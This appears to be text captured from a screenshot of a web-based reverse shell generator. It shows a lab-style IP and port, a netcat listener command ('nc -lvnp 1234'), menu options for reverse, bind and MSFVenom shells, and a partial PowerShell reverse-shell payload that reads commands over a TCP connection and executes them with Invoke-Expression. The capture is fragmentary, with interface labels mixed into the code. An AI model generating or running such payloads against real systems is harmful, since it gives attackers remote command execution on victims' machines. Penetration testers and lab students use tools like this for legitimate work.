 Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.45.156
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
Assembled
OS
Windows
Name
power
Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4
(TLS)
PowerShell #3
(Base64)
PowerShell #5
(stderr
support)
(Base64)
New-Object System.Byte[] 1024; while
🚀 ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData =
$NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code =
([text.encoding]::UTF8).GetString($Buffer,
0, $RawData -1) }; if ($TCPClient.Connected
-and $Code.Length -gt 1) { $Output = try {
Invoke-Expression ($Code) 2>&1 } catch { $_
}; $StreamWriter.Write("$Output`n"); $Code =
$null } }; $TCPClient.Close();
$NetworkStream.Close();
$StreamReader.Close(); $StreamWriter.Close()
Shell
powershell
Encoding
None
Raw
Copy